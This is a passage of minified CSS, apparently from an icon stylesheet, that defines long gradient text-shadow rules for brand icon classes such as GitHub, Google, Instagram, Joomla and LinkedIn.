52px,rgb(246,24,124) 53px 53px,rgb(246,24,124) 54px 54px,rgb(247,24,124) 55px 55px,rgb(247,24,125) 56px 56px,rgb(247,24,125) 57px 57px,rgb(248,24,125) 58px 58px,rgb(248,24,125) 59px 59px,rgb(248,24,125) 60px 60px,rgb(249,24,125) 61px 61px,rgb(249,24,126) 62px 62px,rgb(249,24,126) 63px 63px,rgb(250,24,126) 64px 64px,rgb(250,24,126) 65px 65px,rgb(250,24,126) 66px 66px,rgb(250,24,126) 67px 67px,rgb(251,24,127) 68px 68px,rgb(251,24,127) 69px 69px,rgb(251,24,127) 70px 70px,rgb(252,24,127) 71px 71px,rgb(252,24,127) 72px 72px,rgb(252,24,127) 73px 73px,rgb(253,24,128) 74px 74px,rgb(253,24,128) 75px 75px,rgb(253,24,128) 76px 76px,rgb(254,24,128) 77px 77px,rgb(254,24,128) 78px 78px,rgb(254,24,128) 79px 79px,rgb(255,25,129) 80px 80px}.azm-long-shadow.azm-foursquare{text-shadow:rgb(216,69,110) 1px 1px,rgb(216,69,110) 2px 2px,rgb(216,69,110) 3px 3px,rgb(217,69,110) 4px 4px,rgb(217,69,110) 5px 5px,rgb(217,69,110) 6px 6px,rgb(218,69,111) 7px 7px,rgb(218,69,111) 8px 8px,rgb(218,69,111) 9px 9px,rgb(219,70,111) 10px 10px,rgb(219,70,111) 11px 11px,rgb(219,70,111) 12px 12px,rgb(219,70,111) 13px 13px,rgb(220,70,112) 14px 14px,rgb(220,70,112) 15px 15px,rgb(220,70,112) 16px 16px,rgb(221,70,112) 17px 17px,rgb(221,70,112) 18px 18px,rgb(221,70,112) 19px 19px,rgb(222,71,113) 20px 20px,rgb(222,71,113) 21px 21px,rgb(222,71,113) 22px 22px,rgb(222,71,113) 23px 23px,rgb(223,71,113) 24px 24px,rgb(223,71,113) 25px 25px,rgb(223,71,113) 26px 26px,rgb(224,71,114) 27px 27px,rgb(224,71,114) 28px 28px,rgb(224,71,114) 29px 29px,rgb(225,72,114) 30px 30px,rgb(225,72,114) 31px 31px,rgb(225,72,114) 32px 32px,rgb(225,72,114) 33px 33px,rgb(226,72,115) 34px 34px,rgb(226,72,115) 35px 35px,rgb(226,72,115) 36px 36px,rgb(227,72,115) 37px 37px,rgb(227,72,115) 38px 38px,rgb(227,72,115) 39px 39px,rgb(228,73,116) 40px 40px,rgb(228,73,116) 41px 41px,rgb(228,73,116) 42px 42px,rgb(228,73,116) 43px 43px,rgb(229,73,116) 44px 44px,rgb(229,73,116) 45px 45px,rgb(229,73,116) 46px 46px,rgb(230,73,117) 47px 47px,rgb(230,73,117) 48px 48px,rgb(230,73,117) 49px 49px,rgb(231,74,117) 50px 50px,rgb(231,74,117) 51px 51px,rgb(231,74,117) 52px 52px,rgb(231,74,117) 53px 53px,rgb(232,74,118) 54px 54px,rgb(232,74,118) 55px 55px,rgb(232,74,118) 56px 56px,rgb(233,74,118) 57px 57px,rgb(233,74,118) 58px 58px,rgb(233,74,118) 59px 59px,rgb(234,75,119) 60px 60px,rgb(234,75,119) 61px 61px,rgb(234,75,119) 62px 62px,rgb(234,75,119) 63px 63px,rgb(235,75,119) 64px 64px,rgb(235,75,119) 65px 65px,rgb(235,75,119) 66px 66px,rgb(236,75,120) 67px 67px,rgb(236,75,120) 68px 68px,rgb(236,75,120) 69px 69px,rgb(237,76,120) 70px 70px,rgb(237,76,120) 71px 71px,rgb(237,76,120) 72px 72px,rgb(237,76,120) 73px 73px,rgb(238,76,121) 74px 74px,rgb(238,76,121) 75px 75px,rgb(238,76,121) 76px 76px,rgb(239,76,121) 77px 77px,rgb(239,76,121) 78px 78px,rgb(239,76,121) 79px 79px,rgb(240,77,122) 80px 80px}.azm-long-shadow.azm-git{text-shadow:rgb(221,69,35) 1px 1px,rgb(221,69,35) 2px 2px,rgb(221,69,35) 3px 3px,rgb(222,69,35) 4px 4px,rgb(222,69,35) 5px 5px,rgb(222,69,35) 6px 6px,rgb(223,69,35) 7px 7px,rgb(223,69,35) 8px 8px,rgb(223,69,35) 9px 9px,rgb(224,70,35) 10px 10px,rgb(224,70,35) 11px 11px,rgb(224,70,35) 12px 12px,rgb(225,70,35) 13px 13px,rgb(225,70,35) 14px 14px,rgb(225,70,35) 15px 15px,rgb(226,70,35) 16px 16px,rgb(226,70,35) 17px 17px,rgb(226,70,35) 18px 18px,rgb(226,70,35) 19px 19px,rgb(227,71,36) 20px 20px,rgb(227,71,36) 21px 21px,rgb(227,71,36) 22px 22px,rgb(228,71,36) 23px 23px,rgb(228,71,36) 24px 24px,rgb(228,71,36) 25px 25px,rgb(229,71,36) 26px 26px,rgb(229,71,36) 27px 27px,rgb(229,71,36) 28px 28px,rgb(230,71,36) 29px 29px,rgb(230,72,36) 30px 30px,rgb(230,72,36) 31px 31px,rgb(231,72,36) 32px 32px,rgb(231,72,36) 33px 33px,rgb(231,72,36) 34px 34px,rgb(231,72,36) 35px 35px,rgb(232,72,36) 36px 36px,rgb(232,72,36) 37px 37px,rgb(232,72,36) 38px 38px,rgb(233,72,36) 39px 39px,rgb(233,73,37) 40px 40px,rgb(233,73,37) 41px 41px,rgb(234,73,37) 42px 42px,rgb(234,73,37) 43px 43px,rgb(234,73,37) 44px 44px,rgb(235,73,37) 45px 45px,rgb(235,73,37) 46px 46px,rgb(235,73,37) 47px 47px,rgb(236,73,37) 48px 48px,rgb(236,73,37) 49px 49px,rgb(236,74,37) 50px 50px,rgb(236,74,37) 51px 51px,rgb(237,74,37) 52px 52px,rgb(237,74,37) 53px 53px,rgb(237,74,37) 54px 54px,rgb(238,74,37) 55px 55px,rgb(238,74,37) 56px 56px,rgb(238,74,37) 57px 57px,rgb(239,74,37) 58px 58px,rgb(239,74,37) 59px 59px,rgb(239,75,38) 60px 60px,rgb(240,75,38) 61px 61px,rgb(240,75,38) 62px 62px,rgb(240,75,38) 63px 63px,rgb(241,75,38) 64px 64px,rgb(241,75,38) 65px 65px,rgb(241,75,38) 66px 66px,rgb(241,75,38) 67px 67px,rgb(242,75,38) 68px 68px,rgb(242,75,38) 69px 69px,rgb(242,76,38) 70px 70px,rgb(243,76,38) 71px 71px,rgb(243,76,38) 72px 72px,rgb(243,76,38) 73px 73px,rgb(244,76,38) 74px 74px,rgb(244,76,38) 75px 75px,rgb(244,76,38) 76px 76px,rgb(245,76,38) 77px 77px,rgb(245,76,38) 78px 78px,rgb(245,76,38) 79px 79px,rgb(246,77,39) 80px 80px}.azm-long-shadow.azm-github{text-shadow:rgb(138,138,138) 1px 1px,rgb(138,138,138) 2px 2px,rgb(138,138,138) 3px 3px,rgb(138,138,138) 4px 4px,rgb(138,138,138) 5px 5px,rgb(139,139,139) 6px 6px,rgb(139,139,139) 7px 7px,rgb(139,139,139) 8px 8px,rgb(139,139,139) 9px 9px,rgb(139,139,139) 10px 10px,rgb(140,140,140) 11px 11px,rgb(140,140,140) 12px 12px,rgb(140,140,140) 13px 13px,rgb(140,140,140) 14px 14px,rgb(140,140,140) 15px 15px,rgb(141,141,141) 16px 16px,rgb(141,141,141) 17px 17px,rgb(141,141,141) 18px 18px,rgb(141,141,141) 19px 19px,rgb(141,141,141) 20px 20px,rgb(141,141,141) 21px 21px,rgb(142,142,142) 22px 22px,rgb(142,142,142) 23px 23px,rgb(142,142,142) 24px 24px,rgb(142,142,142) 25px 25px,rgb(142,142,142) 26px 26px,rgb(143,143,143) 27px 27px,rgb(143,143,143) 28px 28px,rgb(143,143,143) 29px 29px,rgb(143,143,143) 30px 30px,rgb(143,143,143) 31px 31px,rgb(144,144,144) 32px 32px,rgb(144,144,144) 33px 33px,rgb(144,144,144) 34px 34px,rgb(144,144,144) 35px 35px,rgb(144,144,144) 36px 36px,rgb(144,144,144) 37px 37px,rgb(145,145,145) 38px 38px,rgb(145,145,145) 39px 39px,rgb(145,145,145) 40px 40px,rgb(145,145,145) 41px 41px,rgb(145,145,145) 42px 42px,rgb(146,146,146) 43px 43px,rgb(146,146,146) 44px 44px,rgb(146,146,146) 45px 45px,rgb(146,146,146) 46px 46px,rgb(146,146,146) 47px 47px,rgb(147,147,147) 48px 48px,rgb(147,147,147) 49px 49px,rgb(147,147,147) 50px 50px,rgb(147,147,147) 51px 51px,rgb(147,147,147) 52px 52px,rgb(147,147,147) 53px 53px,rgb(148,148,148) 54px 54px,rgb(148,148,148) 55px 55px,rgb(148,148,148) 56px 56px,rgb(148,148,148) 57px 57px,rgb(148,148,148) 58px 58px,rgb(149,149,149) 59px 59px,rgb(149,149,149) 60px 60px,rgb(149,149,149) 61px 61px,rgb(149,149,149) 62px 62px,rgb(149,149,149) 63px 63px,rgb(150,150,150) 64px 64px,rgb(150,150,150) 65px 65px,rgb(150,150,150) 66px 66px,rgb(150,150,150) 67px 67px,rgb(150,150,150) 68px 68px,rgb(150,150,150) 69px 69px,rgb(151,151,151) 70px 70px,rgb(151,151,151) 71px 71px,rgb(151,151,151) 72px 72px,rgb(151,151,151) 73px 73px,rgb(151,151,151) 74px 74px,rgb(152,152,152) 75px 75px,rgb(152,152,152) 76px 76px,rgb(152,152,152) 77px 77px,rgb(152,152,152) 78px 78px,rgb(152,152,152) 79px 79px,rgb(153,153,153) 80px 80px}.azm-long-shadow.azm-google{text-shadow:rgb(57,120,220) 1px 1px,rgb(57,120,220) 2px 2px,rgb(57,120,220) 3px 3px,rgb(57,120,221) 4px 4px,rgb(57,120,221) 5px 5px,rgb(57,120,221) 6px 6px,rgb(57,121,222) 7px 7px,rgb(57,121,222) 8px 8px,rgb(57,121,222) 9px 9px,rgb(57,121,223) 10px 10px,rgb(57,121,223) 11px 11px,rgb(57,121,223) 12px 12px,rgb(57,122,223) 13px 13px,rgb(58,122,224) 14px 14px,rgb(58,122,224) 15px 15px,rgb(58,122,224) 16px 16px,rgb(58,122,225) 17px 17px,rgb(58,122,225) 18px 18px,rgb(58,123,225) 19px 19px,rgb(58,123,226) 20px 20px,rgb(58,123,226) 21px 21px,rgb(58,123,226) 22px 22px,rgb(58,123,226) 23px 23px,rgb(58,123,227) 24px 24px,rgb(58,124,227) 25px 25px,rgb(58,124,227) 26px 26px,rgb(59,124,228) 27px 27px,rgb(59,124,228) 28px 28px,rgb(59,124,228) 29px 29px,rgb(59,124,229) 30px 30px,rgb(59,125,229) 31px 31px,rgb(59,125,229) 32px 32px,rgb(59,125,229) 33px 33px,rgb(59,125,230) 34px 34px,rgb(59,125,230) 35px 35px,rgb(59,125,230) 36px 36px,rgb(59,126,231) 37px 37px,rgb(59,126,231) 38px 38px,rgb(59,126,231) 39px 39px,rgb(60,126,232) 40px 40px,rgb(60,126,232) 41px 41px,rgb(60,126,232) 42px 42px,rgb(60,126,232) 43px 43px,rgb(60,127,233) 44px 44px,rgb(60,127,233) 45px 45px,rgb(60,127,233) 46px 46px,rgb(60,127,234) 47px 47px,rgb(60,127,234) 48px 48px,rgb(60,127,234) 49px 49px,rgb(60,128,235) 50px 50px,rgb(60,128,235) 51px 51px,rgb(60,128,235) 52px 52px,rgb(60,128,235) 53px 53px,rgb(61,128,236) 54px 54px,rgb(61,128,236) 55px 55px,rgb(61,129,236) 56px 56px,rgb(61,129,237) 57px 57px,rgb(61,129,237) 58px 58px,rgb(61,129,237) 59px 59px,rgb(61,129,238) 60px 60px,rgb(61,129,238) 61px 61px,rgb(61,130,238) 62px 62px,rgb(61,130,238) 63px 63px,rgb(61,130,239) 64px 64px,rgb(61,130,239) 65px 65px,rgb(61,130,239) 66px 66px,rgb(62,130,240) 67px 67px,rgb(62,131,240) 68px 68px,rgb(62,131,240) 69px 69px,rgb(62,131,241) 70px 70px,rgb(62,131,241) 71px 71px,rgb(62,131,241) 72px 72px,rgb(62,131,241) 73px 73px,rgb(62,132,242) 74px 74px,rgb(62,132,242) 75px 75px,rgb(62,132,242) 76px 76px,rgb(62,132,243) 77px 77px,rgb(62,132,243) 78px 78px,rgb(62,132,243) 79px 79px,rgb(63,133,244) 80px 80px}.azm-long-shadow.azm-google-plus{text-shadow:rgb(199,68,51) 1px 1px,rgb(199,68,51) 2px 2px,rgb(199,68,51) 3px 3px,rgb(200,68,51) 4px 4px,rgb(200,68,51) 5px 5px,rgb(200,68,51) 6px 6px,rgb(200,68,51) 7px 7px,rgb(201,68,51) 8px 8px,rgb(201,68,51) 9px 9px,rgb(201,68,51) 10px 10px,rgb(202,68,51) 11px 11px,rgb(202,69,51) 12px 12px,rgb(202,69,51) 13px 13px,rgb(202,69,52) 14px 14px,rgb(203,69,52) 15px 15px,rgb(203,69,52) 16px 16px,rgb(203,69,52) 17px 17px,rgb(203,69,52) 18px 18px,rgb(204,69,52) 19px 19px,rgb(204,69,52) 20px 20px,rgb(204,69,52) 21px 21px,rgb(205,69,52) 22px 22px,rgb(205,70,52) 23px 23px,rgb(205,70,52) 24px 24px,rgb(205,70,52) 25px 25px,rgb(206,70,52) 26px 26px,rgb(206,70,53) 27px 27px,rgb(206,70,53) 28px 28px,rgb(206,70,53) 29px 29px,rgb(207,70,53) 30px 30px,rgb(207,70,53) 31px 31px,rgb(207,70,53) 32px 32px,rgb(208,70,53) 33px 33px,rgb(208,70,53) 34px 34px,rgb(208,71,53) 35px 35px,rgb(208,71,53) 36px 36px,rgb(209,71,53) 37px 37px,rgb(209,71,53) 38px 38px,rgb(209,71,53) 39px 39px,rgb(210,71,54) 40px 40px,rgb(210,71,54) 41px 41px,rgb(210,71,54) 42px 42px,rgb(210,71,54) 43px 43px,rgb(211,71,54) 44px 44px,rgb(211,71,54) 45px 45px,rgb(211,72,54) 46px 46px,rgb(211,72,54) 47px 47px,rgb(212,72,54) 48px 48px,rgb(212,72,54) 49px 49px,rgb(212,72,54) 50px 50px,rgb(213,72,54) 51px 51px,rgb(213,72,54) 52px 52px,rgb(213,72,54) 53px 53px,rgb(213,72,55) 54px 54px,rgb(214,72,55) 55px 55px,rgb(214,72,55) 56px 56px,rgb(214,72,55) 57px 57px,rgb(214,73,55) 58px 58px,rgb(215,73,55) 59px 59px,rgb(215,73,55) 60px 60px,rgb(215,73,55) 61px 61px,rgb(216,73,55) 62px 62px,rgb(216,73,55) 63px 63px,rgb(216,73,55) 64px 64px,rgb(216,73,55) 65px 65px,rgb(217,73,55) 66px 66px,rgb(217,73,56) 67px 67px,rgb(217,73,56) 68px 68px,rgb(217,74,56) 69px 69px,rgb(218,74,56) 70px 70px,rgb(218,74,56) 71px 71px,rgb(218,74,56) 72px 72px,rgb(219,74,56) 73px 73px,rgb(219,74,56) 74px 74px,rgb(219,74,56) 75px 75px,rgb(219,74,56) 76px 76px,rgb(220,74,56) 77px 77px,rgb(220,74,56) 78px 78px,rgb(220,74,56) 79px 79px,rgb(221,75,57) 80px 80px}.azm-long-shadow.azm-html5{text-shadow:rgb(206,69,34) 1px 1px,rgb(206,69,34) 2px 2px,rgb(206,69,34) 3px 3px,rgb(207,69,34) 4px 4px,rgb(207,69,34) 5px 5px,rgb(207,69,34) 6px 6px,rgb(208,69,34) 7px 7px,rgb(208,69,34) 8px 8px,rgb(208,69,34) 9px 9px,rgb(208,70,34) 10px 10px,rgb(209,70,34) 11px 11px,rgb(209,70,34) 12px 12px,rgb(209,70,34) 13px 13px,rgb(210,70,34) 14px 14px,rgb(210,70,34) 15px 15px,rgb(210,70,34) 16px 16px,rgb(210,70,34) 17px 17px,rgb(211,70,34) 18px 18px,rgb(211,70,34) 19px 19px,rgb(211,71,35) 20px 20px,rgb(212,71,35) 21px 21px,rgb(212,71,35) 22px 22px,rgb(212,71,35) 23px 23px,rgb(212,71,35) 24px 24px,rgb(213,71,35) 25px 25px,rgb(213,71,35) 26px 26px,rgb(213,71,35) 27px 27px,rgb(214,71,35) 28px 28px,rgb(214,71,35) 29px 29px,rgb(214,72,35) 30px 30px,rgb(214,72,35) 31px 31px,rgb(215,72,35) 32px 32px,rgb(215,72,35) 33px 33px,rgb(215,72,35) 34px 34px,rgb(216,72,35) 35px 35px,rgb(216,72,35) 36px 36px,rgb(216,72,35) 37px 37px,rgb(216,72,35) 38px 38px,rgb(217,72,35) 39px 39px,rgb(217,73,36) 40px 40px,rgb(217,73,36) 41px 41px,rgb(218,73,36) 42px 42px,rgb(218,73,36) 43px 43px,rgb(218,73,36) 44px 44px,rgb(218,73,36) 45px 45px,rgb(219,73,36) 46px 46px,rgb(219,73,36) 47px 47px,rgb(219,73,36) 48px 48px,rgb(220,73,36) 49px 49px,rgb(220,74,36) 50px 50px,rgb(220,74,36) 51px 51px,rgb(220,74,36) 52px 52px,rgb(221,74,36) 53px 53px,rgb(221,74,36) 54px 54px,rgb(221,74,36) 55px 55px,rgb(222,74,36) 56px 56px,rgb(222,74,36) 57px 57px,rgb(222,74,36) 58px 58px,rgb(222,74,36) 59px 59px,rgb(223,75,37) 60px 60px,rgb(223,75,37) 61px 61px,rgb(223,75,37) 62px 62px,rgb(224,75,37) 63px 63px,rgb(224,75,37) 64px 64px,rgb(224,75,37) 65px 65px,rgb(224,75,37) 66px 66px,rgb(225,75,37) 67px 67px,rgb(225,75,37) 68px 68px,rgb(225,75,37) 69px 69px,rgb(226,76,37) 70px 70px,rgb(226,76,37) 71px 71px,rgb(226,76,37) 72px 72px,rgb(226,76,37) 73px 73px,rgb(227,76,37) 74px 74px,rgb(227,76,37) 75px 75px,rgb(227,76,37) 76px 76px,rgb(228,76,37) 77px 77px,rgb(228,76,37) 78px 78px,rgb(228,76,37) 79px 79px,rgb(229,77,38) 80px 80px}.azm-long-shadow.azm-instagram{text-shadow:rgb(55,96,131) 1px 1px,rgb(55,96,131) 2px 2px,rgb(55,96,131) 3px 3px,rgb(55,96,131) 4px 4px,rgb(55,96,131) 5px 5px,rgb(55,96,132) 6px 6px,rgb(55,96,132) 7px 7px,rgb(55,97,132) 8px 8px,rgb(55,97,132) 9px 9px,rgb(55,97,132) 10px 10px,rgb(55,97,133) 11px 11px,rgb(55,97,133) 12px 12px,rgb(55,97,133) 13px 13px,rgb(56,97,133) 14px 14px,rgb(56,98,133) 15px 15px,rgb(56,98,134) 16px 16px,rgb(56,98,134) 17px 17px,rgb(56,98,134) 18px 18px,rgb(56,98,134) 19px 19px,rgb(56,98,134) 20px 20px,rgb(56,98,134) 21px 21px,rgb(56,99,135) 22px 22px,rgb(56,99,135) 23px 23px,rgb(56,99,135) 24px 24px,rgb(56,99,135) 25px 25px,rgb(56,99,135) 26px 26px,rgb(57,99,136) 27px 27px,rgb(57,99,136) 28px 28px,rgb(57,99,136) 29px 29px,rgb(57,100,136) 30px 30px,rgb(57,100,136) 31px 31px,rgb(57,100,137) 32px 32px,rgb(57,100,137) 33px 33px,rgb(57,100,137) 34px 34px,rgb(57,100,137) 35px 35px,rgb(57,100,137) 36px 36px,rgb(57,101,137) 37px 37px,rgb(57,101,138) 38px 38px,rgb(57,101,138) 39px 39px,rgb(58,101,138) 40px 40px,rgb(58,101,138) 41px 41px,rgb(58,101,138) 42px 42px,rgb(58,101,139) 43px 43px,rgb(58,102,139) 44px 44px,rgb(58,102,139) 45px 45px,rgb(58,102,139) 46px 46px,rgb(58,102,139) 47px 47px,rgb(58,102,140) 48px 48px,rgb(58,102,140) 49px 49px,rgb(58,102,140) 50px 50px,rgb(58,103,140) 51px 51px,rgb(58,103,140) 52px 52px,rgb(58,103,140) 53px 53px,rgb(59,103,141) 54px 54px,rgb(59,103,141) 55px 55px,rgb(59,103,141) 56px 56px,rgb(59,103,141) 57px 57px,rgb(59,103,141) 58px 58px,rgb(59,104,142) 59px 59px,rgb(59,104,142) 60px 60px,rgb(59,104,142) 61px 61px,rgb(59,104,142) 62px 62px,rgb(59,104,142) 63px 63px,rgb(59,104,143) 64px 64px,rgb(59,104,143) 65px 65px,rgb(59,105,143) 66px 66px,rgb(60,105,143) 67px 67px,rgb(60,105,143) 68px 68px,rgb(60,105,143) 69px 69px,rgb(60,105,144) 70px 70px,rgb(60,105,144) 71px 71px,rgb(60,105,144) 72px 72px,rgb(60,106,144) 73px 73px,rgb(60,106,144) 74px 74px,rgb(60,106,145) 75px 75px,rgb(60,106,145) 76px 76px,rgb(60,106,145) 77px 77px,rgb(60,106,145) 78px 78px,rgb(60,106,145) 79px 79px,rgb(61,107,146) 80px 80px}.azm-long-shadow.azm-joomla{text-shadow:rgb(227,129,43) 1px 1px,rgb(227,129,43) 2px 2px,rgb(227,129,43) 3px 3px,rgb(228,129,43) 4px 4px,rgb(228,129,43) 5px 5px,rgb(228,130,43) 6px 6px,rgb(229,130,43) 7px 7px,rgb(229,130,43) 8px 8px,rgb(229,130,43) 9px 9px,rgb(230,130,43) 10px 10px,rgb(230,130,43) 11px 11px,rgb(230,131,43) 12px 12px,rgb(231,131,43) 13px 13px,rgb(231,131,43) 14px 14px,rgb(231,131,43) 15px 15px,rgb(232,131,44) 16px 16px,rgb(232,131,44) 17px 17px,rgb(232,132,44) 18px 18px,rgb(232,132,44) 19px 19px,rgb(233,132,44) 20px 20px,rgb(233,132,44) 21px 21px,rgb(233,132,44) 22px 22px,rgb(234,133,44) 23px 23px,rgb(234,133,44) 24px 24px,rgb(234,133,44) 25px 25px,rgb(235,133,44) 26px 26px,rgb(235,133,44) 27px 27px,rgb(235,133,44) 28px 28px,rgb(236,134,44) 29px 29px,rgb(236,134,44) 30px 30px,rgb(236,134,44) 31px 31px,rgb(237,134,45) 32px 32px,rgb(237,134,45) 33px 33px,rgb(237,134,45) 34px 34px,rgb(237,135,45) 35px 35px,rgb(238,135,45) 36px 36px,rgb(238,135,45) 37px 37px,rgb(238,135,45) 38px 38px,rgb(239,135,45) 39px 39px,rgb(239,136,45) 40px 40px,rgb(239,136,45) 41px 41px,rgb(240,136,45) 42px 42px,rgb(240,136,45) 43px 43px,rgb(240,136,45) 44px 44px,rgb(241,136,45) 45px 45px,rgb(241,137,45) 46px 46px,rgb(241,137,45) 47px 47px,rgb(242,137,46) 48px 48px,rgb(242,137,46) 49px 49px,rgb(242,137,46) 50px 50px,rgb(242,137,46) 51px 51px,rgb(243,138,46) 52px 52px,rgb(243,138,46) 53px 53px,rgb(243,138,46) 54px 54px,rgb(244,138,46) 55px 55px,rgb(244,138,46) 56px 56px,rgb(244,138,46) 57px 57px,rgb(245,139,46) 58px 58px,rgb(245,139,46) 59px 59px,rgb(245,139,46) 60px 60px,rgb(246,139,46) 61px 61px,rgb(246,139,46) 62px 62px,rgb(246,140,46) 63px 63px,rgb(247,140,47) 64px 64px,rgb(247,140,47) 65px 65px,rgb(247,140,47) 66px 66px,rgb(247,140,47) 67px 67px,rgb(248,140,47) 68px 68px,rgb(248,141,47) 69px 69px,rgb(248,141,47) 70px 70px,rgb(249,141,47) 71px 71px,rgb(249,141,47) 72px 72px,rgb(249,141,47) 73px 73px,rgb(250,141,47) 74px 74px,rgb(250,142,47) 75px 75px,rgb(250,142,47) 76px 76px,rgb(251,142,47) 77px 77px,rgb(251,142,47) 78px 78px,rgb(251,142,47) 79px 79px,rgb(252,143,48) 80px 80px}.azm-long-shadow.azm-jsfiddle{text-shadow:rgb(63,109,170) 1px 1px,rgb(63,109,170) 2px 2px,rgb(63,109,170) 3px 3px,rgb(63,109,170) 4px 4px,rgb(63,109,171) 5px 5px,rgb(63,109,171) 6px 6px,rgb(63,110,171) 7px 7px,rgb(63,110,171) 8px 8px,rgb(63,110,172) 9px 9px,rgb(63,110,172) 10px 10px,rgb(63,110,172) 11px 11px,rgb(64,110,172) 12px 12px,rgb(64,110,173) 13px 13px,rgb(64,111,173) 14px 14px,rgb(64,111,173) 15px 15px,rgb(64,111,173) 16px 16px,rgb(64,111,174) 17px 17px,rgb(64,111,174) 18px 18px,rgb(64,111,174) 19px 19px,rgb(64,112,174) 20px 20px,rgb(64,112,174) 21px 21px,rgb(64,112,175) 22px 22px,rgb(65,112,175) 23px 23px,rgb(65,112,175) 24px 24px,rgb(65,112,175) 25px 25px,rgb(65,112,176) 26px 26px,rgb(65,113,176) 27px 27px,rgb(65,113,176) 28px 28px,rgb(65,113,176) 29px 29px,rgb(65,113,177) 30px 30px,rgb(65,113,177) 31px 31px,rgb(65,113,177) 32px 32px,rgb(65,113,177) 33px 33px,rgb(65,114,178) 34px 34px,rgb(66,114,178) 35px 35px,rgb(66,114,178) 36px 36px,rgb(66,114,178) 37px 37px,rgb(66,114,179) 38px 38px,rgb(66,114,179) 39px 39px,rgb(66,115,179) 40px 40px,rgb(66,115,179) 41px 41px,rgb(66,115,179) 42px 42px,rgb(66,115,180) 43px 43px,rgb(66,115,180) 44px 44px,rgb(66,115,180) 45px 45px,rgb(67,115,180) 46px 46px,rgb(67,116,181) 47px 47px,rgb(67,116,181) 48px 48px,rgb(67,116,181) 49px 49px,rgb(67,116,181) 50px 50px,rgb(67,116,182) 51px 51px,rgb(67,116,182) 52px 52px,rgb(67,116,182) 53px 53px,rgb(67,117,182) 54px 54px,rgb(67,117,183) 55px 55px,rgb(67,117,183) 56px 56px,rgb(67,117,183) 57px 57px,rgb(68,117,183) 58px 58px,rgb(68,117,184) 59px 59px,rgb(68,118,184) 60px 60px,rgb(68,118,184) 61px 61px,rgb(68,118,184) 62px 62px,rgb(68,118,184) 63px 63px,rgb(68,118,185) 64px 64px,rgb(68,118,185) 65px 65px,rgb(68,118,185) 66px 66px,rgb(68,119,185) 67px 67px,rgb(68,119,186) 68px 68px,rgb(69,119,186) 69px 69px,rgb(69,119,186) 70px 70px,rgb(69,119,186) 71px 71px,rgb(69,119,187) 72px 72px,rgb(69,119,187) 73px 73px,rgb(69,120,187) 74px 74px,rgb(69,120,187) 75px 75px,rgb(69,120,188) 76px 76px,rgb(69,120,188) 77px 77px,rgb(69,120,188) 78px 78px,rgb(69,120,188) 79px 79px,rgb(70,121,189) 80px 80px}.azm-long-shadow.azm-lastfm{text-shadow:rgb(201,25,32) 1px 1px,rgb(201,25,32) 2px 2px,rgb(201,25,32) 3px 3px,rgb(202,25,32) 4px 4px,rgb(202,25,32) 5px 5px,rgb(202,25,32) 6px 6px,rgb(202,25,32) 7px 7px,rgb(203,25,32) 8px 8px,rgb(203,25,32) 9px 9px,rgb(203,25,32) 10px 10px,rgb(204,25,32) 11px 11px,rgb(204,25,32) 12px 12px,rgb(204,25,32) 13px 13px,rgb(204,25,32) 14px 14px,rgb(205,25,32) 15px 15px,rgb(205,25,32) 16px 16px,rgb(205,25,32) 17px 17px,rgb(205,25,32) 18px 18px,rgb(206,25,32) 19px 19px,rgb(206,25,32) 20px 20px,rgb(206,25,32) 21px 21px,rgb(207,25,32) 22px 22px,rgb(207,25,32) 23px 23px,rgb(207,25,32) 24px 24px,rgb(207,25,32) 25px 25px,rgb(208,25,32) 26px 26px,rgb(208,26,33) 27px 27px,rgb(208,26,33) 28px 28px,rgb(208,26,33) 29px 29px,rgb(209,26,33) 30px 30px,rgb(209,26,33) 31px 31px,rgb(209,26,33) 32px 32px,rgb(210,26,33) 33px 33px,rgb(210,26,33) 34px 34px,rgb(210,26,33) 35px 35px,rgb(210,26,33) 36px 36px,rgb(211,26,33) 37px 37px,rgb(211,26,33) 38px 38px,rgb(211,26,33) 39px 39px,rgb(212,26,33) 40px 40px,rgb(212,26,33) 41px 41px,rgb(212,26,33) 42px 42px,rgb(212,26,33) 43px 43px,rgb(213,26,33) 44px 44px,rgb(213,26,33) 45px 45px,rgb(213,26,33) 46px 46px,rgb(213,26,33) 47px 47px,rgb(214,26,33) 48px 48px,rgb(214,26,33) 49px 49px,rgb(214,26,33) 50px 50px,rgb(215,26,33) 51px 51px,rgb(215,26,33) 52px 52px,rgb(215,26,33) 53px 53px,rgb(215,27,34) 54px 54px,rgb(216,27,34) 55px 55px,rgb(216,27,34) 56px 56px,rgb(216,27,34) 57px 57px,rgb(216,27,34) 58px 58px,rgb(217,27,34) 59px 59px,rgb(217,27,34) 60px 60px,rgb(217,27,34) 61px 61px,rgb(218,27,34) 62px 62px,rgb(218,27,34) 63px 63px,rgb(218,27,34) 64px 64px,rgb(218,27,34) 65px 65px,rgb(219,27,34) 66px 66px,rgb(219,27,34) 67px 67px,rgb(219,27,34) 68px 68px,rgb(219,27,34) 69px 69px,rgb(220,27,34) 70px 70px,rgb(220,27,34) 71px 71px,rgb(220,27,34) 72px 72px,rgb(221,27,34) 73px 73px,rgb(221,27,34) 74px 74px,rgb(221,27,34) 75px 75px,rgb(221,27,34) 76px 76px,rgb(222,27,34) 77px 77px,rgb(222,27,34) 78px 78px,rgb(222,27,34) 79px 79px,rgb(223,28,35) 80px 80px}.azm-long-shadow.azm-linkedin{text-shadow:rgb(1,107,163) 1px 1px,rgb(1,107,163) 2px 2px,rgb(1,107,163) 3px 3px,rgb(1,107,163) 4px 4px,rgb(1,107,164) 5px 5px,rgb(1,107,164) 6px 6px,rgb(1,108,164) 7px 7px,rgb(1,108,164) 8px 8px,rgb(1,108,165) 9px 9px,rgb(1,108,165) 10px 10px,rgb(1,108,165) 11px 11px,rgb(1,108,165) 12px 12px,rgb(1,108,165) 13px 13px,rgb(1,109,166) 14px 14px,rgb(1,109,166) 15px 15px,rgb(1,109,166) 16px 16px,rgb(1,109,166) 17px 17px,rgb(1,109,167) 18px 18px,rgb(1,109,167) 19px 19px,rgb(1,110,167) 20px 20px,rgb(1,110,167) 21px 21px,rgb(1,110,167) 22px 22px,rgb(1,110,168) 23px 23px,rgb(1,110,168) 24px 24px,rgb(1,110,168) 25px 25px,rgb(1,110,168) 26px 26px,rgb(1,111,169) 27px 27px,rgb(1,111,169) 28px 28px,rgb(1,111,169) 29px 29px,rgb(1,111,169) 30px 30px,rgb(1,111,169) 31px 31px,rgb(1,111,170) 32px 32px,rgb(1,111,170) 33px 33px,rgb(1,112,170) 34px 34px,rgb(1,112,170) 35px 35px,rgb(1,112,171) 36px 36px,rgb(1,112,171) 37px 37px,rgb(1,112,171) 38px 38px,rgb(1,112,171) 39px 